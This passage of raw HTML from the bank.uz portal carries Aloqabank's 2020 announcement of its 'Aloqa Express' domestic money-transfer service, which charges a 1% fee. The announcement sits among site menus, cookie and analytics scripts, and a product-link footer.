        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/nuzhno-otpravit-dengi-rodnym-v-drugoy-gorod-vospolzuytes-uslugoy-quot-aloqa-express-quot-eto-ochen-b7395",
                "publisher":{
            "@type":"Organization",
            "name":"Aloqabank"
        },
                "headline": "Нужно отправить деньги родным в другой город?  Воспользуйтесь услугой \"Aloqa Express\"! Это очень быстро, просто и удобно.",
        "mainEntityOfPage": "https://bank.uz/news/nuzhno-otpravit-dengi-rodnym-v-drugoy-gorod-vospolzuytes-uslugoy-quot-aloqa-express-quot-eto-ochen-b7395",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;&lt;p&gt;В рамках услуги вы можете осуществлять денежные переводы внутри республики, отправлять и получать их во всех филиалах Алокабанка!&lt;br&gt;
⠀&lt;br&gt;
Стоимость услуги &quot;Aloqa Express&quot; -  всего лишь 1&#37; от суммы перевода.&lt;br&gt;
Услуга действительна только в рамках системы Алокабанка.&lt;br&gt;
⠀&lt;br&gt;
Выбирая систему переводов от Алокабанк, вы выбираете комфорт и надежность&lt;/p&gt;&lt;/section&gt;",
        "image":[
                           "https://bank.uz/upload/iblock/aaa/aaa6a52d06fbb2e636f10eebc9cdf11e.jpg"
                    ],
        "inLanguage":"ru",
        "datePublished":"2020-09-24T17:59:31+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Нужно отправить деньги родным в другой город?  Воспользуйтесь услугой "Aloqa Express"! Это очень быстро, просто и удобно.        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                            <div class="inform-page-top-slider" style="width: 496px; height: 346px;">
                    <div class="swiper-container3 nw" style="width: 496px; height: 346px;">
                        <div class="swiper-wrapper nw">
                                                            <div class="swiper-slide nw"
                                     style="background-image:url(/upload/iblock/aaa/aaa6a52d06fbb2e636f10eebc9cdf11e.jpg); object-fit: cover; background-repeat: no-repeat; background-size: 100%"></div>
                                                    </div>
                    </div>
                </div>
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block"><p>В рамках услуги вы можете осуществлять денежные переводы внутри республики, отправлять и получать их во всех филиалах Алокабанка!<br>
⠀<br>
Стоимость услуги "Aloqa Express" -  всего лишь 1% от суммы перевода.<br>
Услуга действительна только в рамках системы Алокабанка.<br>
⠀<br>
Выбирая систему переводов от Алокабанк, вы выбираете комфорт и надежность</p></section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/org/aloqabank">Aloqabank</a></span>
            <span class="medium-text">
                 Акционерно-коммерческий «Алокабанк» образован Постановлением Кабинета Министров Республики Узбекистан от 12 октября 1994 года в целях экономического роста и финансовой поддержки предприятий Узбекского агентства связи и информатизации и субъектов малого бизнеса и частного предпринимательства.<br />

        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>Aloqabank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102936">
                        <span  class="center-news-img" data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane">
                            <img src="/upload/resize_cache/iblock/95e/300_209_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Карта Visa PUBG MOBILE теперь доступна по всей стране!">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                24.11.2025                            </p>
                                                <span  data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane" class="center-news-text">
                            Карта Visa PUBG MOBILE теперь доступна по всей стране!                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102933">
                        <span  class="center-news-img" data-link="/news/novyy-uroven-nadyezhnosti-dlya-onlayn-oplat-unionpay-s-3d-secure">
                            <img src="/upload/resize_cache/iblock/95e/300_209_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Новый уровень надёжности для онлайн-оплат UnionPay с 3D Secure">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.11.2025                            </p>
                                                <span  data-link="/news/novyy-uroven-nadyezhnosti-dlya-onlayn-oplat-unionpay-s-3d-secure" class="center-news-text">
                            Новый уровень надёжности для онлайн-оплат UnionPay с 3D Secure                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Продукты банка</span>
                                <a style="" href="/deposits/tags/aloqabank"> Вклады <span class="regular-text">10</span></a>
                <a style="" href="/credits/tags/aloqabank"> Кредиты <span class="regular-text">18</span></a>
                <a style="" href="/cards/tags/aloqabank"> Карты <span class="regular-text">13</span></a>
                <a style="" href="/ipoteka/tags/aloqabank"> Ипотека<span class="regular-text">6</span></a>
                                          <span class="semibold-text">
                            Рейтинг</span>
                                  <a href="javascript:void(0)">Ahbor Reyting <span class="regular-text">uzА+, прогноз: стабильный</span></a>
                              <a href="javascript:void(0)">Moody's <span class="regular-text">B2, прогноз "Cтабильный"</span></a>
                         
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
